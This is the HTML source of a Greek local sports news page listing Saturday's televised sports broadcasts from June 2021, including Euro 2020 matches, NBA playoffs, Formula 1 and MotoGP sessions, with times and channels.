	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b2d98e082f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b2d98e082f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b2d98e082f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΑΦΟΡΑ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΡΟΒΟΛΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Οι αθλητικές μεταδόσεις του Σαββάτου</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-22498" class="post-22498 post type-post status-publish format-standard has-post-thumbnail category-1" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%b7/">ΠΡΟΒΟΛΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Οι αθλητικές μεταδόσεις του Σαββάτου</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-19T00:36:53+00:00" >19/06/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%bf%ce%b9-%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%cf%83%ce%b1%ce%b2%ce%b2%ce%ac%cf%84%ce%bf%cf%85-37/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22498">14</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25ac%25cf%2584%25ce%25bf%25cf%2585-37%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9F%CE%B9+%CE%B1%CE%B8%CE%BB%CE%B7%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%BC%CE%B5%CF%84%CE%B1%CE%B4%CF%8C%CF%83%CE%B5%CE%B9%CF%82+%CF%84%CE%BF%CF%85+%CE%A3%CE%B1%CE%B2%CE%B2%CE%AC%CF%84%CE%BF%CF%85&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25ac%25cf%2584%25ce%25bf%25cf%2585-37%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game-.jpg" data-caption=""><img width="696" height="454" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--696x454.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--696x454.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--300x196.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--643x420.jpg 643w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game-.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="59338018-watching-smart-tv-translation-of-football-game-"/></a></div>
            <!-- content --><div class="description">
<p>Τα ματς Ισπανία – Πολωνία, Πορτογαλία – Γερμανία και Ουγγαρία – Γαλλία για το Euro 2020 ξεχωρίζουν στο πρόγραμμα με τις αθλητικές μεταδόσεις της ημέρας. Αναλυτικά οι επιλογές:</p>
<p>02:30 COSMOTE SPORT 4 HD Ατλάντα Χοκς &#8211; Φιλαδέλφια 76ερς NBA Playoffs</p>
<p>03:00 OPEN TV Αργεντινή – Ουρουγουάη Copa America</p>
<p>05:00 COSMOTE SPORT 7 HD Λος Άντζελες Κλίπερς &#8211; Γιούτα Τζαζ NBA Playoffs</p>
<p>09:55 COSMOTE SPORT 7 HD Moto3 Grand Prix Γερμανίας &#8211; Ελεύθερα Δοκιμαστικά 3</p>
<p>10:50 COSMOTE SPORT 7 HD MotoGP Grand Prix Γερμανίας &#8211; Ελεύθερα Δοκιμαστικά 3</p>
<p>11:05 COSMOTE SPORT 5 HD Formula 3 Le Castellet, Γαλλία &#8211; 1ος αγώνας</p>
<p>11:50 COSMOTE SPORT 7 HD Moto2 Grand Prix Γερμανίας &#8211; Ελεύθερα Δοκιμαστικά 3</p>
<p>12:50 COSMOTE SPORT 5 HD Formula 1 &#8211; Grand Prix Γαλλίας Ελεύθερα Δοκιμαστικά 3</p>
<p>13:00 COSMOTE SPORT 6 HD ATP 500 Halle τένις</p>
<p>13:30 COSMOTE SPORT 7 HD Moto3 Μηχανοκίνητα</p>
<p>14:25 COSMOTE SPORT 7 HD MotoGP Grand Prix Γερμανίας &#8211; Ελεύθερα Δοκιμαστικά 4</p>
<p>15:00 COSMOTE SPORT 8 HD ATP 500 Τένις</p>
<p>15:05 COSMOTE SPORT 7 HD MotoGP Μηχανοκίνητα</p>
<p>15:30 COSMOTE SPORT 6 HD ATP 500 Halle τένις</p>
<p>15:50 COSMOTE SPORT 5 HD Formula 1 2021 &#8211; Grand Prix Γαλλίας Κατατακτήριες Δοκιμές</p>
<p>16:00 ANT1 Ουγγαρία – Γαλλία Euro 2020</p>
<p>16:00 ΕΡΤ2 Formula 1 &#8211; Grand Prix Γαλλίας Κατατακτήριες Δοκιμές</p>
<p>16:05 COSMOTE SPORT 7 HD Moto2 Μηχανοκίνητα</p>
<p>17:00 ΕΡΤ3 Μεξικό – Σερβία Διεθνές Τουρνουά Ακρόπολις</p>
<p>17:00 COSMOTE SPORT 8 HD ATP 500 Τένις</p>
<p>17:20 COSMOTE SPORT 7 HD Red Bull MotoGP Rookies Cup Sachsenring, Germany &#8211; Race 1</p>
<p>17:35 COSMOTE SPORT 5 HD Formula 3 Le Castellet, Γαλλία &#8211; 2ος αγώνας</p>
<p>19:00  ANT1 Πορτογαλία – Γερμανία Euro 2020</p>
<p>20:00 ΕΡΤ3 Ελλάδα &#8211; Πουέρτο Ρίκο Διεθνές Τουρνουά Ακρόπολις</p>
<p>21:00 COSMOTE SPORT 9 HD Σικάγο Σκάι &#8211; Κονέκτικατ Σαν WNBA</p>
<p>22:00 ANT1 Ισπανία – Πολωνία Euro 2020</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-10178 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game-.jpg" alt="" width="700" height="457" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game-.jpg 700w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--300x196.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--696x454.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/07/59338018-watching-smart-tv-translation-of-football-game--643x420.jpg 643w" sizes="(max-width: 700px) 100vw, 700px" /></p>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b2d98e2352_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b2d98e2352_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b2d98e2352_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bf%25ce%25b9-%25ce%25b1%25ce%25b8%25ce%25bb%25ce%25b7%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25b1%25ce%25b4%25cf%258c%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2584%25ce%25bf%25cf%2585-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25ac%25cf%2584%25ce%25bf%25cf%2585-37%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
